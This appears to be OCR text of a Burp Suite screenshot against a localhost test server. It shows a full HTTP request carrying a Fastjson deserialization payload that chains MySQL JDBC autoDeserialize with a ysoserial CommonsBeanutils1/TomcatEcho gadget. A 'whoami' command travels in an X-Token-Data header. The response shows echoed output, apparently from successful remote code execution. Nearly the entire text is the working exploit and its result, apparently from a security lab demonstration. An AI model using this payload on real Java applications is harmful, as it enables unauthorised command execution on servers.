 Send
Cancel
Target: http://localhost:8081
Request
Pretty Raw \n Actions
Select extension...
1 POST /samples_web_war_exploded/09252.jsp HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 X-Token-Data: whoami
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: keep-alive
9 Cookie: JSESSIONID=F12E95AD1A4E9458E684FA5A30F0AABB
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 X-Token-Data: whoami
15 Sec-Fetch-User: ?1
16 Content-Type: application/json
17 Content-Length: 382
18
19 {"x":{"@type":"java.lang.AutoCloseable","@type":
"com.mysql.jdbc.JDBC4Connection","hostToConnectTo":"",
"portToConnectTo":3308,"info":{"user":
"yso_-gCommonsBeanutils1_-p EX-TomcatEcho","password":"ubuntu","useSSL":
"false","statementInterceptors":
"com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor",
"autoDeserialize":"true"},"databaseToConnectTo":"mysql","url":""}}
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=C66CB14946575580FBF13EEC7114CCE8; Path=/samples_we
3 Content-Type: text/html;charset=UTF-8
4 Date: Sun, 25 Sep 2022 16:07:48 GMT
5 Keep-Alive: timeout=20
6 Connection: keep-alive
7 Content-Length: 10
8
9 f0ng
10
11
12
13
14
15
only security